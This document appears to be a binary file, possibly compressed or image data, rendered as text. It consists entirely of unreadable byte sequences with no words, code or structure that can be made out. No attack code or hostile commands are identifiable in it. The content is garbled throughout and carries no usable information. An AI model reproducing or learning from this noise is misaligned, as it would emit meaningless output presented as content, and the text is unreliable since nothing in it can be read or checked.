:s��L�s�q�}�)�!@2�3Ԥ#���Pz�iV�!k�3���t�N<`@OB�iB�������Duv1���@W�[c��қh3�\Z8V�(��!�5`�a�ٜ�jg�I8�����8U��ٹ�ñy�H�b�jH� �k�R �%�0�	Sp���a�͑���Y0��©���VI�P{���%�O)?��bL�u�|L��#�p��h�g9�۷ *Y��\yW"*#2�I�qɢ.��`�ߐ9�
8SsԢ1�����"�B}��A����e��8���O!|)j T��x<`~V[�hOP�g��SW[�X�l���O\)�t�B/[���@�����L��	��]E���U�A��Jՙ*~W^�x`k|�N1LK�xZ�F��aŖ_��;�2	�pop�������	��ӱ+�0�B��jҫ�P�Qu�ڷ�wz���w���`BJ�P�:�C����Z}�c��1J����i�� ���3��0���[~;220@�Z�����^0��
�;�B�L㈰˔�f�N
����(��1��B���O0������B��H[���h�Z��)����.�ř��P��f(�� ����� �
�90�E[�GKQIh*�ôMK5�� ��+��1u� K�,$�񙒱��҅��zS�|�PĖ���+�0,�,ò+D���s�{���YŠ�����a���C#����׺pW��J��H��ʹg�c�&��sЮ�Т��� ��P=��
�����Y��K�Ɖ���+��;]��@Ԕ�{�Pj)J$�Kl���e:�rQ��KhH)$����p�-K��G���Ǩ�5K�A���k9 DP 1@����P�Fۿ�J����ʑ\�W����,U�TЅ%uF*��������Q�� ��R��8��ȑ9̑+��K�x�p�0|�� ��0a���ָ"2�/0�ӗ�C,����k��c�c�;�r5�n'�6@��G~t��Y���%��t6�P�t��\��
��1+�� O�7��3u�V�fx��N�  G�������h<�qa�h��\����""��i�b6�U�-��:T�(������e����)a���M��H�*�ʀ�!A� ˳|��z�1�����<z�U9JR���@T�t��Ez�R��)��}pz�  &����b�,!�h�'.�i���L��)bW"ˎ�}�Ϫ����Τ��i�^ 2��Q,)!���Z}����p�@ t��
�u���
ݘ��c�Xu�u���h�ȍ���	�і��lD0��Bsλ�q!�ho�Ҋ|��9��831�N���7�W�zZ���]2��+�����G:���ɦLT a��wz8�V�]�	@ �@y���QC�5K�̊�T���!����,�wo #�\_0.���+km�/��7� -�� ~�{z0b�J���*@+bt���\|ad_��Tn�ֺ��
�}���(���p	��@Ϧm�P	�\U�}۴��7>��Z�� �л�����8l�/G��ds+����ɝ���Mэ	�C�PG�t��B���Q�m�����G�Z�{�	���}���.�t@.J�	���=2xd�4�*���Y�] c��	ռ8�� ��qk[�����Z�|?�`�"�[8l�v��^��n�5b��2�*	��'�����t b�Tb9�};�� �j��: �ǠdM^��,c�Ę]��pI�t����]����A�e��րU���l�y0�h �t �����y���Y�t(78h��]��fɽ�̝�ט�� `4����nNt5�^hV`�x�e5ȏ+���B��[����,+�}b�� XA��kiƳ��~���8�ӹ� L�~�ˎ8n
� ��=��bx`M$�PJ5�j���9$yx��p��ӵ1NFy������n؀{R䇍o�c�?���Ca�{Ag���o��t������F�  / ��g�ϤpԮ;m.�Q`4�3�)��j�o171�e�
[ܝ5�Νf�����ި4. j�L�ؼ�x',Vq��q
""�
�
�O$M(��M+O�@�O�Jd�J������$�@���$�;@�/1	hpk!�`p�HB6D[~5H06fe}} '��'|��� � �������]&��Tf-4f f44����p@�@� *�@�P�Ç"J��C�D8!B�*R"\i���E>8� ��ɊW`b�s�Ǚ�H�����
�(�0=�&:T��B�25��Lm�ʵ�ׯ`����̎�$hS��R�/
!�27Q]������A�	;����8�}����o�A;Y�᠍�Z�f� @�gzN.t�G�ׯ���F��h'Hv4�����۸O�J�j���V ��d�ݥ(������УK���H��@�]��2���P @��*�ppiQ��A恸!A�1��)wnG�,B�'+�pI$�!�_,�<.��		tБJO`�A.��`A��@t�L~ؑ NS�5�l�瀣�ܸ�]t!F9&(�Ï��Ag�̓�>����1PPAET�tDQ�eE6���m$�/]�P)e��]Z4E4�4�E�AE�UU~�A�Rz`5ԠJ:Tfa5��W6��f�E�Z9� \"<�ȧ~��P��5�_�	�/��Ab�β骀��*��]���J��-|�h��fljL��}P�m�E��+�Y�)"���J)���u�k�u�i��w2�  � :�$	�<�g�o��� �x"
��0� $�@RI,	F�����  -��QK�~P4̈́`��� 1%�fk��@�5��8�8 �`B.��7�����a<tQ3�G [T=0��$?��cޔ̀%�,�_v��I��Ggp�N��fY� ���P�#5�vFvGt�ABU�2U� �V��0�(�����v4C��D�`_����_��ק�Ѕj����������Ak��Ņ��f�FQ��Pk�悔��h�F�A+�n�"��Sw	��Bq�}���v���߷� ��� }��g}�r�b��J|�8\�(�"%(u)��6/�A4�	�AB�x�-* 3��d8YBya�k�s`�pC8J��AБ:4�/��<��^�3�giJZ�>��$%�h�U�ڲ���-��k_����$�3���R����,p !�	O65�iNr��d�@��c�ߞr��Q)7@���Ǯ��q���Yԗ���T��\�B�����	�b�(� �Vy�z���7�2�w�BB�5,�x�bRN��A̋%nt:+Do[
��V��6A{����IL��<(����e�/�!�
�>��OH�я�^� ��Oy�񥷾5�f��)F4@�����(� h\�%sW�%�|�����C<@Ԁ�%0�	O��q|@@�A
�Ãt���8GͰ��.|���B�l$��Q>�����JG4����	n�?B�+N�S���$�+@�%o���ƥ��'s�F���>p��n� �R�?��)z0�QnGE���}��$g�Mb?���`H4�ƅ.�D��4��ܦ��L�,��������Y���	K4�;%iRق��ςX�%�hł��� �~c��R	
׸����� LP�>�Hq��{���8d�
�Cp��0�(bB��X�X�rRJ	
L'�@ݔ�B�#�^�1:x��N�U��Lw!���'A]D�m,�F)t�oy��	�K
�@��ă,���M��� �l���؇X�Hė�RB���������D���r��WXj��0Ka
T=L,򆖔I�;ѢE���,� G�C�E֧HN��j���:��H�J���X�*s��"?����u勖�@�<�r$h`>�� �����۹�͡�c#+�Y�Ox�]C8k�,  ~X�g�
D�
�����\�V���4u�`<b �|(�{d��as�֢���'���3�$�K�r��ҭ���A���˝��+�`�]% ��g��7]�| ^.��a��5�����@�8��G�x �'�k
J@�;���N��<���� C8����2d@$yӉN��7n��Tx��d����AEq܈
&�#W(���T�<�1&}8B���6
Q=8Sz����! U�����Ve���V��k���E6R�1��]���'��_.'���Ac��v����+���`�cw�3�-*�&�{�	~����	Z����1�8��U`ots��=I۽{U�P��jp@*��>D��	�x}240�:���l'
v��ϝ;� u�0�u�y !H�A$�?��4O@4��� ���$��ɮ̺�,m�yxB�D0+�a�����PP�q8�cP*� EټQ�u#>`�w�� ��M�'Kp}Ƨ���b�Z2�����M��IEL��FQM�%�,�Y(Rr��qU�8��ri�!��[��H0Ds0�e�9Vց�S+م*P!`X@�-9`:DPh�f��1�Io�X[�zB`�Dg�ug\�@ /� 11	Bh��
0nW�a@��h��ZwW���u[1d30��0�e?�@4q!��0��0�P\�1 F�@�zF�y���g 9)�*���[�da0�L��!� !��@8 3T�P'[=��&�qTq���Ct }ķ>җ  y`g�Dr2@ ��`�׃�q�7ok�2PwqT�.zp�A�7>�H�~��=!c�j2'1�px"'=a�,r`�X�UJ��CQV�&�(�G`�� ,����T���s�>`�ct����gg�d�@��
O�  g��1um0s@�9�R;H��!�׉a��<a��J(�:Y �w�E	H�RwV���Qu�T�'\80<�FT0�>��>مG�f��>� \kȆ�A�$	5 ��A�ܧ��E)I�N��"0�d<0���A @�8��{E�B4O@�$Q�6� -�mq |"�r04
`43�����}O��c5��52 G��|� R"ø��7���`�c]CFwc77�vC�7R�UO��U�I�G+W����I�1�H��j�Ȕd𜔣��-�_PvD0)��O�Id�&O7�) ���z8XY���\�" SY�)�ԑhw0s���af�]��=.	�0i���wa 3�Dmԅ'0�:d��D�qa8�0IY\�  �h(�� �W]�$�u�J��� ��`�C���[΀�i)�� �҇�c;T6<�)�P5
p9!��]�g�EB O(5��z�Dˢ�_`Gp27p��� 7 a�	�W��i3@�ր6UE^�DE�7Wp�x���F�	r=�rDр�B�����g囌�+m� h&s��[ȩ��x*-$RD�
���� '81f�:LP)�i�ҙ �Y��Q�b� 	�9���(2�S�zk�8V��<ɕh�Jk�/>@
+p�d 9�hڭ�GOڠ�����z���F�皌���#�S�J��$���OZ�;��;02��t�� �z�'[��$R>��.҈0Rl	Y*��`�Zz�#ڦ�V�#�7?/ ҇�p^�`?�n�	S�ˢ6P mꦿ��sj�>�z��u0��E^�S\T嚯�FpG�3�U��L��I�fE����/UvT��ək�9�y0Щ�g��DN)��91!�; 7�a0 ���60u������	-�0Qcb��[K�g�\��bM����� ��5��j�A���f�\���{�C��Vӗ� ��aM��	�	t�O��y0p������w]5�2����a�T>�WA�{��W� @`y`���)�P Ld�Չ�	�UEg��qp��R�Ӄ {fz%����۳s����n-@]�יE� 	1FI�p�7��q��^UI�U�"��j8�ڛ
��T!rq�<0�v!�eۡ��)�c)��V����v�sD Y ��sJRg���'� ��C��A �!VY�hI �p�U�J�K��� fX��d�4�W	���i��`�b�e� 0��Z�Ht�lL���C}�	������������D��௦�D��D"�`i2@eH��O����',!��H���P ��q"�_�g�n �F�P& Y
0J�< ^�2 諾?$D�6�t:��H�:�����{����*
a�*�T��8�bZ7l�ȓ���7Pda�X!VzpO�$-�Y����so���� �&�Wp�_�d���X 
�z)��Wv�< ��Y4�4�}�z{�Q7u��+�׋��@IЗ+Po�VV��> �g �EK��
� �	DS�!�0w���/�A�A[��'k<�m��;-d�xĹ�HT%<�	�4�h�
�
�L�ӵ�����A�F8��6���[I��[OWi�|T��Ћ��  ��m<�ߛ#t��� @4�H4�������R�be��0 4��O͙������ʼ��i���z�w@g�S`�%1v
L�T�q�\ڦ�Γ���Nu��������CavE4Yp�zae��]��� ��y�*�"^p�o}j4��4�R��|u�z0p��xu��Z6��59 D��S��0� �	�k���m��>D@��K��}���������kpl8��\�=�Ʃ��AA�
�3���[֤?$`M�����.���a����d��c<m8�'p2Dm�|w2� ��CJaP��q����v*�{�|ˠ\ &�8BS@r���}��85Jt���������`�L�㓙S��ߧpB��GT�:T������lN�����e|�C84\�
q�����ι-u�
)��ٹG�S�a����3f7�s��;����m��@J!�&�-��*P6I�ʧ�K�ވ0�ꓠk�h,ْ���k0Ƹ���A�<]�l|���w�J%V� �MXfW^T�S�T�y�4�Q2$�����Z�'c�@!�2 km��
�5�� S@m+ }]p<��"����R<~��t�ˊ��Fg� "���u*���1��@a\��`�T`��Xxb7ֈ� m>��7�f���p�\�Vc�<�Y��Z���s���k� �!���}�6a&G?��ܨ9� �P'�^!��A�>��<b���@)V:��8�Yp��V��({�F��gN�VPߐ��xO�yo�g��N��
�>����z�Uc�~��g�]-��m�Il�A�q�����4�k�����ށ0���{9�b�>�. �P�!U�F� �
����ݾ��~ ��	aA��0��c�V�/�}�+�F�~��hԌh��"�(u
��$��ou��ڜ�$�;�
��l�ۿ=���Vo��W�'SS�RRg�U�EW���}Rn�Q��6�c��n8T7�7	� �B�B!"@~-N[q�
W)9@WgMO�
VV"g<
�"<(����_}}k�8�������H��A���33�C� �	䧯`�|3��P�^��M�RN�!�Ni<UN�!��	�A��gl<��L`��p*c�'�=X#r2dh�f�J�N� ���)����!G�hy�:ՠ�NO�9Q�O� +ha�F�!޾��  3�p�@�H����
�˪�� l��]��.��iW:���Ԍ+�hF�H�,�K�4{R�Nm��k�kü�M�� �Uo���'޾�_��"���^zJ`S����	�Ç��y�b�	���Á�*��D�B���Dɯ��|��#�0`y��nt\%^��C�Pd�X�@� ���`�~d��`�	�L�q,��<ı70v�M8� ec�8��c�<������<كA���@L�#�A�@�O��!�G�Q�ҕ&��  Q�)lC%�R>��T�$PFp�d�O0�DT(��VM�"tє<� �b�e� X��Yh�rc��uW z���`�f؂m)����٘Mf�>�P�@�]���,r����j��V�a�1걬Pn�8��
ǛKe`��'T0��G�P�@d'�>`��P�S���!�Ep߼���I~�82k?�р��6����A
�`��Y�W��G
 p���,!I��!��Aۑ@�o���5>4�r���0#�4׼�6�(��PV�=�d��i4?S��=��4�	��QGf��V&)�5G[���mƄ�e�ZT.��{��R����T����5b@�7SrLzVZ� ��\t����uz�j)��!�[�'A�H�֪�@�S��⺙f��zZ ��:l���mK���5@��l �p>�$>C|��;���]��R�Z�z��K�|��1��؏��m ��.��2,X9T���XR��Ã\�^@PǑAop ����'��E0S�0��9��5�W��D)IC�R�~��A!U�����@��X���l-k'�C:R $��%2QI�n¤���GmCʟ ef�P](���v�e.r��c�8�L�R�2�� '�REQ�S�Kd6W��٣�ʕ�n����4�Hh�ֱ ����n��h��9�����A�!|�2���,T�3�������5������fhE	|B`�����d�|MKP `�)8�I��G^A!@�8�����f@�`�P$c�6�Ќ&;dP��p!݂�5�A$!C8�&�n��@�ʦ�����8A �d�Mj�� �֏�0Ol����!B*�KL(��h��q��r���Q-Z��FY9�;.a�(=kR�ʜq�ѕE�ƽ�`�g�G;�5�a��jf�Ǟ��@b�  �	;p%$9I]�뒷z~:㙨b���� %.�P:'~@ 	��?(�g��:�J ȲH�0�ob� ������Q3�F�L���2]/C�!��B� 8��
��m�h���`Ŵr��.�A�}�4d���E�@�3���C�'T�-��)m�hQJ�R�)��
�ZӖ��TS��: �-˹��c�&�J�sLˇ���3X�
-5LS���lצ�)�kh�G��ѽ���5;�<�+/��R��T�f￣�$���+[�!~�O4�J����	D�Lġ�| xP0u@��#���?Tl���a6BX���������>ʱ�w�cȖ��PB�6����"$/��l9�����D�R8�������C}v�i1�'@۶�>��L�L��±qo����Q�4Y-�3�S�*�^�2&�J-v�+Pa4�FP,��&[@�j:P��5��|��9�-yi���	���g��挪U�I��e��֓����/Kؠ���8@D�E*PIA3���p�,Ǡ)��c*��d� ��B�0���%��`6�q��M�r�G��\١�J�M!��is��������sH�k���l��n�C
�o�V̺-AA���Jq~}(D���z ݨC�E<��r#I9gF�@V��Ux˼�����y�V��M��v>���vݒ��[p@j\�5�ڪnu&	<+Z}���B�c��f��h�W@��2 -8��*��A��#ڮ
,��L8��ct���э{������O<�
�*��[ސ��t�M*z!�^�g9� ��H�'�P�~T�3���5�i B����#�@o���R����������� �:ϨZJ����EU��H6���v�
�s������f��	�zkC���T<��9��?�
 �+��̃��E�������j�j���	1�`EJ`g#�m�t^0Hh�W�tG Vp��K��9���o�&�|�@ޑ�x�'n��*��,؂.����x��3�fA�`Y�o�W�%�7��o�z 5�BOPQ&Pa�z[f:`S8��D}�R����{��qk�q|v��� ɷ�"��Bg��|_�k},DF,Gupp��}�&S��q��X������S�t�	��F7@}� ��G`��TN��W=RW}���YP�vPX&��!���>"���r�PtEZ�
7�w
c3V�c�@+�X4������P&�E��47y9hI�=B���T'B�P57e�R[�H0$Ox��({�fP eP]xf�=�u'7�  r��8i�"��$'*҅r}K��1|0s��%�,�3�%i�C 5�~�X��4��a��zG�]fU�q�8`�׉5�]��Un� q0 ���Ȋ��w�s�� I �<���0c�%���(V]3�ƌѸ�\	�A`Z-�5��A����hi�A>Hh��(���?�v�� P�Єmrp����� h@G���t!8ah\�U3pp8s�|t��ˇ�G9rH�u�r>�3�PK�i5�^�q~ �p�ֈ�1�>WmY���zK0U����2�tU�/	uR�5�+�t�`ݦ&�͐�C�m�5�9g�o�r�f���@
=C���u$(>Ɉ����]��'��rw�lIdN�$A#%I�apyN?:�C7[d2�y�����P��f����gv*��� ��
CP Y��9r"��Pd*p�%1}��i,y��9�ryԚrd u��f�>e0*� 5� C`YPhE�t�r�d/�WU�׉�r���kI�O�'��b�I���XW��3�a� ��]Q�@RG� 4VՁXٞ~��(8�����p=�Mh���ɟ�ڟ�'�6B*$ms�K1�p�� 56��
���CJ9q���
u�Da�g�R���%ZgCzg)
�4��uz�Xo�"���R�3ES�X��� 8?<t�S�e����i�G����	/N*=�Y`��t��.�"�����I}]����azL>@"�i2~ U`o��WU�� z��JC���tP.$(�$Hc뙌�8����V���۔��:i�AC���W��U���p�w"����0�6�E!P���P}��zv��W8w�x���z�������	u�v(Bh�}�z:�c��W�Uʺ��I��
��%!hC�E�%��N�R�5�X:=�y�U��T�I@�2>�yk��)aJu��`(@!��KV0�WB��`x��m3�!�.3a[��;M*5��ب$k���-:(��\�%'"1�RH�T��3[�(k'P�7(T�!09]Գ��A+�Ȃ|�[�G����Lk�R�竦��C70~VK~7������8�3����VxIjWo
/���s{=�AI5)�ܵj�2P�o{��Ba��wK.-�D�L�a��3~�  ǰ1"�C���Ri�<I}���PT�^�P�h ��0M,ܹ҈�H�C;����gI%Ô�Z�jf��Q�:���`���H\#:{Z�(�����BP?�z�m��v1⩼��\�:�N�,:�EZN*�'�;�8jS���:<�G�X�8@D�
zPC�#h˭&��[�������jkD+P�8��f�����`� ЙL$0�{��� �y�UP��thEK`@��L |@�q�%�z��z�|�B�¹��+�N�� ���j̥���H%7Qy$˺jro�k_CLī�)��ڌ½�͂����*�ZQQ���XL]~�%^�\��Τ�gA ����״׻�e�hm�:㷈�3�A׈(���ZG�Y �r��\+�ܶ�iȇ���*:�\er�� 7PWҬ@0��".��{w�q*3�MVWP&� v�./B��3K蹀��u	�mq� ߰��?K�Ը�Ԯ�ͼ��2;�@;{�eɖY}��4
'5$5���ù��hͲw'�|�JP������?��R�7~�W�ܳ~O���!g��9k!��#�����\f3�ϭSY+����
����.�1iۛ��tm�S�ȉ<+�%�љ�7�8�ۮs�d3�2
 "0�@(<P�ɤg�@�@��j*"�""�p���rP�z�}�B�
0D�~�'��?��?�� ��o-ս�� Ղ��=�՗��6���q�u]A�ogMK�l�l��p&p�~�bP b@ޙ
5@�u��k@q���{[�����2���$ʐix�\RN��ب�`d,�����]�\[���هs�;��-�"�3Y�����\=�1�ڳ��g�bd۶P)���<��<�Yn���Dˮ�� (p��m�Do�7�k.��M�����b��|��{��  7������=ަ��p��),��8���$�m��v�m������M��2�`]�~ꦮꨞ�z.���n�~�����g���-���ʧ�s����:r ��M���,�h�q���>�u�/�z�C
 7�-P�䧦�U�=@>I�"��ȵ�2�9� �S� -�� �}0��ۼ��m� �/����K]Z�$"�
l.�h�(�s�]"<��}�������K1�n���q}�}�N��:��}��$�Ќ�$$�s� ��.!)L�b�ꭞ�B��뱞��ۻ���N]�y����E���>슽0�'(����:��9ЕM���S�1e�
	��:� U��vj�n�Re�G��&ڴrć���VR.���8mG��T�2���Mc��m���c1����B�<�']�O�!�"IG��������!��J�#���2��,oY�L�E��2_�(��P*˅�C�����bp��C��& F��4J��T<�M�*�0����r�i��L��3��[_f^�s�3~�+�];��vu&���~�W�W�R��UU��W���}KG	  	7��pp�	������-��Yq"YY$J$�
VVM+M�++OJ�O@*
"V
"���(��������><}}G | �������|�����b ��q��#%.�9� ���D�H�␋gd�ȑ�������ɆL�Z�&���0;�Ã͛8s�t��Ę��ńѣB�*]jTL��ҘJ�j�8�ȵ�ׯ ��!`5j��h�R�ӪPp���"� pZ��;�o_V��<)��*+^̸��A��!�A�2�Ș�T�L#3fBGMz�i7�%�F}�4�(��;���*J�9c��oC��Yt��#I���d�^Q�T�05}�+��[hQ�����Dq��-�_�M���'v�9[q���W(1�J+�|9��3����;��σBXO��Th!&��Ak��PGi�F$������C$��I� ђK4��5��M6��ESMi�S}@%Ւe]��V`E����dZj�@C��W_u	�ȶWU�u}ito&�`��t�ct�Ɂgt�gx�g�	h���Z����6PA�b�9C;�%��q���%\�	'��BJI��R�e�(l	��@C�pł�q��6���YXC�|ϐ ������C:H�8"� 1
�#�AR�C�<��W���Pu�R�Yd�'�8CH!�8X)��	,��v.5�M;��S@
Y��&$qS =��f]�UrH%��Q� _܁���]g�Lp�B�!X �ۡY�j��f*���bI)����D?�' �pYf4�)蠊�hQ��%��z�%��%S0{E�2�H���� �1*��pR��`�w�N�`�����
��1�[M���� Q�Op��
�ĵ�d���N��w�.���tn��aA Q����;�������p�H���PC��,�K2�c�7-�	C=<��GF��Y2ye�ޕ	yxuVgby�����r�]��5 @km�9��J���oJC Vt��O �� 3H+��A��E�jt��P��p�e���n.U�dUP��<u߈
����f���nt�(�7���
��@�p@ү6�H��m(�V@ �`�=��y6�3-Hs�;����8��[�
���H�q�N,��]C>R���.w���ȯ�Ǝ�� F���@>��d�#��'��ĔB��U,I�;Y�hЁh��XX�:ƕ$H���L��
06��}?�K�W���%M���fI���N��� n�'=䲁���4��?�Mm�v)8 �aq����d�'��S�:�A�c�޴S?1����:�þiO/N  x�+�� ���aX!��@��k\����a��\�*�D�t$t jt�8"���D �H�@R����xw̌*�$d���L�ǰ@oH�ddN��$%��dg����`��+G�@�*ʩ�"�l�+ٗ�RN�f�[�)v��Y��C�-q�˧%p3K{0�LEu�L�������#�
�r����N�ml��D�X8K��SM�+/P�v,a��tB������   ~��W��1Z e�Z�+�B4n���G��&�:�� m CָQ�vԷ�iH�"6o�*Fc��� C2P�|�ص�"��ӈ5�H��O�z��Ey�F�"����t* ��^�fB����w��8�WMѐ�zuNc�S�n` =������d��K�ZM��M.��w�
:1��� )�p��8[ ;����(l��%�"�A�[��vN��VA���% ��=�0�e.���x-�Jс�x2��E%�ֵ"��c-`��Wu�m�*��j��n�hp�5����In�b
3$��~� ��P ��b�iw�Rh����/ưR��y`Zb`o��'i�r� o��T/J���.��> �nz5 jH��u֤ٺ����3|a����M�_�Z�%p�<h�_�)�%P� (9�
�BT��:^�q\oՂ�`0�%����;{r��8��'d!�81�u�aL����$��%,��SP�b�ň�@Ŝ	Vb	EX���Lf3��|@t�iˁ�Vx ��o��;�ֹ#)z1r��
T����$V�!qw��/�[]�F���|/,=-�X`d��o(�����杖���Oߪ �%Z�N��M������	 �	�z3��u[u�	 '���a�
T�&6�[<7p��
Ӯ�ގwj�K�G  : +r���!���=�7<��}F=�}�m�� ���سH�4�����Z��oG�"^�ڗ��_�& ���d��@�����h"	yH��Fܙ<�!��ʁ�~m�%,=�wq��틁PL8�s���CC����x��K�'��g�B�L�j,W'�y}�Bv�QVTvfW@ (e�Vmen�!�J��ap
'P%d�A!�Wc3*Y��3m@�6x�4I�D���i�'yX� Y�X�̀��"�E��d�v0nW���^@� E��P� {��	��{W�U	�bgs6����p�{Pqf�T��|�F�7rqG�'R�RR(�|�0�1Ε q$��}x �7�7��vk`^\a
�~_A'�`��Tp0����S��w3W'�QUu�*^u3kh4e���Ā�����S�V��
P@���քB�t�7�$+�>rW�L�1�E	}� ! +T�xF(�����8�9O��6oP�I�N�T�2� h�ׄ`��'�+V�b�'�� ��� ��](b��xtΕ�(�fq�Q9g	�<z67*0�F@ ����}LAh�$`�R�ł�4��=Rh�I^AT<�*9|S�$)I[����`eu6�J7��
��"u k����x�x⊯A��VnFX�Ye�UR)��b�8
I3 ��*p0xnQI�RI5G�����h�W�r9��ec�O� O�d��O��E� Dh��q��� OTO�{���ȅVq�h��0{����؅��~`����������r[Im��G��]<��h}�SI] ��ȓ9I�/)rPq`T^A'P U$�T0�8C����曼�>	��uA�M vE�H9����䀾f����(S�
TP/ b+VB�0	}`�$��S� �R_'X��X�gi��E�%�^�VIq9���n}��p �GO�З��"� �I�ֈc�Ɏ����'��9������{����șw��Y�og#R���|(�/[yG��	hh�!ާ���s�����؜�yB� P��T�1P��9^t7����m�w>0K��u^e���P�v�2 �NZ�׸��os)���dR�:���+ӹ�Z���$8�{�*��2p��6oЃ}�PҲ�pWz�����Y��Qh��Ʌ����I��Z���\�j��񆻓�=*/���2161�\��Г�:���G����R��@ �^�vT!#�C�X��%[Ŝ�Y�ȓU��k�
@X.� V�r*���ya���� x�q� �Y���BT R��r	��'U�-$3������si���%86	pU� ��5�f �z J�N� ��E��P��+o��U��j�R��z'�����H	���1Z�^xP���$�9 0�!�F�b"j�����b\�c`�g�6�[0�� �s�j`pn�cs�h��Fp {�q�'����4�^*I��9T��Uk��
���2˨�gj>hYj��rCz�awW����(:�Z�t �,p �{ ,��
Q,�F��`��`�;�P�6}PJ)���k���{ \ �;����0�*k�����{ �k)P���_k0��K��������Z���n z�+-Pƾ����<A�+@��fE��'���\�����h�cn�|�\j���{��a{@�{`1G3����p�/S"�b`�&�'|�B��j`�9µ���ĵ�k>������泽�[���S�����K�,�ϻI��0 �������a�t�e���
��d`C ��`w�v�K��k5. �, ����f�ȑ!L��� F�`��`��� ��Ƀ`Ș!��� k��8����ε �<ʐ�-��uPCj��k�ȯ��q ��w��< ʰ,�M�pI����ɘ�ʴ[��hυ�Q��;��B��MR����ĵR�q˝��#��ɵK̹���<������;���|�4��Z� x��F��ʎ� �8 P T@Nu�U����j��luv�ǤK�����SK��\�<��\(�\��� �<�\���@�[�-���ґ���Ҟ,��{ү�ŞA��Ϙ�
��[��֨tW�̊N˙�,(���[	l��8�\�"�|��A���F�ϫ-|-�B�����9�ʫ
�b-(p��H\�b�D�Kc����ȃ��6����M�^���kЕ[v�U�lt,�X�]���U��=V���х��H�W�����m�&�i;۲-�O���ڐ'=��M��@���$�$���O��~������k����ר�Ҹ����'�ʬ���l 0�'��� ��}���ʭM�A�}�ś	k`�{��,�FF@�
P�(�$o� ��+��ln;��C�� ��2��K�C=ؿ����:} x����~��#^�B=�M�M �a-�x�O �|ث��L����� ��Q����Yb��Ǆ����I�-�h
`��I7�9��S4�=)��}�!����$��B^�"��>�l�����{؟	�q~�gN�d��l��w��y��'��
��8���m��[ԫ<����Mp ������%.�q��Hm?�k���z��_�ސ��>%�)ξ�,����" �ߜ�����$,�#.�v޾>.�ۋŊN��{�on�������=���`�k���"���k<�-��d�)�����@���ݜ���������k�*��u\�Pn��jѦ0�1d��Q^T����嬸��S�M�)� Í���>���m鎋��������L�s�����]����ʫػ�\�;��:_��]������#��kN�[�E}�L�l2�{�KI?��ރ ��ʍ�W�����3�\�,��?>,�����촻���N��]�'��>�ʆM�x��0��+������M`�}�9m��N���[���]����������������Ɏ�k�4y���R`u��y,�a	��qW:��)���i 4H�-������B��}��~�b��}�q>���.������o�疿��� �Ӄ���N�㿻��/��;��8ޚm
���د���������P���,x~�P}f~Ak pp��Z�*~,�������Z��~[[�����[��,���,,�ϑ̉���Zx�~ϓx,³�xM,$��~�Z�q�ѐ�Zʿړ�� )U�����&��uX��F �ԁ @�hd���3^I2C�$Sjth��KQ0cʔ��͛�P�Ё���?Q^�D��ѣGaDY�T�S	8>�ipa�
W����U�:oѰR�Ƣ�8�Ȋ]�+�D�]�v�����{w�E*��f�l��8�-I�$���X�~-P� ��YC����L0�fj�|-YBbb/�M�$����&Б�>G8��D������P�"�q����)��8H���E�iC>���/��bowf�����J��m�t+��x6��֭����'�qsVsiOg�M�7�a�@\,�BwY��Dj<@�E �4RH�}RJ'��R�(���K3�88�tD�0����ԏ@��TSK5� �� L�՞]1#_�؃M���A|]�4I�6K��	�]-0	$L�yU~��,LR3Mt���d\[0Y�,�H3V=m6w�^}�2Z��U#���M��}�f��\�馌0�@���ȥ��9��NF�Mwd�ݙc�G��Y�
����ys��לtb�%��IV=x�� Ti\�ZK����՗o�I�Wvuj��zC�\Mr1! ��e�{$4���ai<4��ט#�a�'��/����"��(�j�D��!ܢ=���'2d�QH ���&4�ƥ8{V���Q(��3h��\�ȃZ��`��V�u���/gFZr�C_h��X��1���˥����Ԗ�@Zi��V07��@�.3Y�̕�M�u�mQk"*W|��z��,K�)�a3	30i�Q�Gv�cP�w*],yzJk��1�}(@2Nxt���(�	�nL�����v~齚��￬�.�C.9j�� ���T��ĥa$���'E�6|�UF�\�0�
�����J*��m���z��63�w��M�Jn�̽�)w�QZM��&B��c�,���g$z
�=��Ћ��&�Fɮ`78�
�%���U��#���nl�08�����;c)4����ͧi�� Ζѕ���}�^��,h�'g��Gu�&��os���`�ǁ�H��,��Iu��fLƬ���lmZ�d�:��u`lQ^��n&-������H����B��:��M��T�g�;�,/������Q�i��Ә���i!N�+�NW�񒖲��t�fM�Zj��"ɞ��@�؂ )�G>��b%�P��e�ڄ ]�V"Ǟ�29�9=��`Q��b�#z���#4Ō�%���QdF����RMta4�$�C��s����K0��U�#���?�ԩi���<���W��II�/-c,D���-^vJQ��IiB'��1
,vZ;cL P�p 	��E$;j��x�G#�@�C�<�4&�.{�j��'>�'�:�� �-��'[���1D��R��������-�j�"a�EE�a�1K� 1�Rye����v�{�����̉-)��&�i�9-)=AZ�>�����)�M�P-��`� eJ1�VͦE��\�v�'pf�rB��h�!����XF�����SOu0�/� �u1i!�,����4P��y]Kb�э`{�H縺�T�x$������, �|��*�qE��l���m7��=��# P(Y?4tO�P���7Ebֽ`-_ש���x-_���E:Mr䔄#�:TW�u=��f~Ic��"�
L�r�H���R�1�� �e=���d�vE�����?�5"��Sz5�*% �v�IT�jYG�J��x�xrc�RJ�-�C&�ƹ)s7^�����"vY?$fx����j5t0��G���@T�eAs��:�\���G9���Y��#�3n���ɠ S�buGS�A�A�F��vJQ-��O��a�A+����� �Z�4�Ee�io�<�Oض���>	`[���}&-X�2��:�EW̼��
4抉�� ����y�Q�I�K�z֏��ߚVmi
�H�t"I	�R��l���=�����:�+�� ��彘˱`���M/	����	����'4�i�C�	_��Rl ���������/8�Hgש����h���\�&Ѐ�s	�6��-��ʀz��.vgX�������^ r��k�z[]�9�冇��T:���޾1 �}:��NߡW�@�`@{�w�s��҉8������E�WlS&� 3j� �}6t���X(��xY�%X�� �Τ�/��N��������3J/:���b)�t�ɔզYbI��$P8)�� _��D/譤6�+����̀��j��Wi��z�p Q����ס���x�6�;�Y���L�0�>���C���r�5�4�����t}�L־���Bn��|.`����z��j�w��uː^�J~p^7	�t��uM�i�4N��uՂ5����2dr�T��Da.�� z� o`JG}�w͇> {�.8� c��"�x�W=�{&P�{���cJ��L�cCwk#�CWc�6t>�_a�'Twi}�]�toCT�u�'|�`��Qc�G+��g"c�Wd �^w�'��xᄅ�d��v �w��y]H�B/�P��`w n\0�
��z@�&vh&}�8}"Reda# ��#��7~�W~A"Q��~�~�wx�
8R8e�׀cH���p��,��7$dD8��zm�w��t����>�v�7{BzZ���fj��v.�j��H�~�{v��^ՈDv��w?�� 	��Fp����w&�X	�A� ��	{�{����5V�E|�K�F�prk`�p
p��C��؏���pk��uSn8ב��k��S�=ψp�N��kґ$@�%׸��7y!t���
